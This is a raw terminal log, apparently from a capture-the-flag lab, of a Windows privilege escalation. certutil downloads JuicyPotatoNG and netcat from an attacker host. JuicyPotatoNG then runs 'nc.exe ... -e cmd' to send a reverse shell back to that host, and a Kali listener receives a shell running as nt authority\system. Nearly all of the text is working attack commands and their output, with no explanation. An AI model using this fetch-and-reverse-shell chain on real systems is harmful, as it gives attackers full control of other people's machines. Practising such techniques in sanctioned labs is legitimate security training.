 C:\Users\Public>certutil.exe -urlcache -f http://10.10.16.17/JuicyPotatoNG.exe Jui
cyPotatoNG.exe
certutil.exe -urlcache -f http://10.10.16.17/JuicyPotatoNG.exe JuicyPotatoNG.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Users\Public>certutil.exe -urlcache -f http://10.10.16.17/nc.exe nc.exe
certutil.exe -urlcache -f http://10.10.16.17/nc.exe nc.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Users\Public>JuicyPotatoNG.exe -t * -p "C:\users\public\nc.exe" -a "10.10.16.17
 53 -e cmd"
JuicyPotatoNG.exe -t * -p "C:\users\public\nc.exe" -a "10.10.16.17 53 -e cmd"
File System
┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lnvp 53
listening on [any] 53 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.187] 50174
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\>whoami
whoami
nt authority\system

C:\>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 1DF4-493D

 Directory of C:\Users\Administrator\Desktop

09/22/2022  01:48 PM    <DIR>          .
09/22/2022  01:48 PM    <DIR>          ..
05/10/2023  05:22 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,124,841,472 bytes free

C:\>
KALI LINUX
"the quieter you become, the more you are able to hear"